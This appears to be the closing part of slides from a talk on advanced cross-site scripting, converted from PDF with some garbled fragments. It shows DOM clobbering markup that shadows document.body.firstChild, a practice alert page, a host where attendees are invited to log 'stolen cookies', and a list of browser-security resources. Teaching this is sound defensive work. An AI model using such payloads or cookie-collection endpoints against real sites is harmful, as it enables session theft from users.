•  $\leq$  mg name=body>

● ...

- <form name=head>
- <iframe name=whatever></iframe>
- <form name=body> <input name=firstChild> for document.body.firstChild



#### Questions?

# **Let the fun begin**

[alertme.iceqll.eu/1](http://alertme.iceqll.eu/1/)

You can log stolen cookies and stuff here: http://l:o@g.iceqll.eu/

Slides: icegll.eu/talks/advanced\_xss

#### **Resources**

- Michal Zalewski: The Tangled Web, [lcamtuf.coredump.cx,](http://lcamtuf.coredump.cx/) [Browser Security](https://code.google.com/p/browsersec/wiki/Main) [Handbook](https://code.google.com/p/browsersec/wiki/Main)
- [Publications](http://nds.rub.de/chair/people/mheiderich/) by Mario Heiderich et al.,
- Mario Heiderich: [html5sec.org](http://html5sec.org/)
- [@garethheyes](https://twitter.com/garethheyes): [thespanner.co.uk](http://www.thespanner.co.uk/)
- [@kkotowicz](https://twitter.com/kkotowicz): [blog.kotowicz.net](http://blog.kotowicz.net/)
- [@wisecwisec](https://twitter.com/WisecWisec): [code.google.](https://code.google.com/p/domxsswiki/wiki/Introduction) [com/p/domxsswiki](https://code.google.com/p/domxsswiki/wiki/Introduction)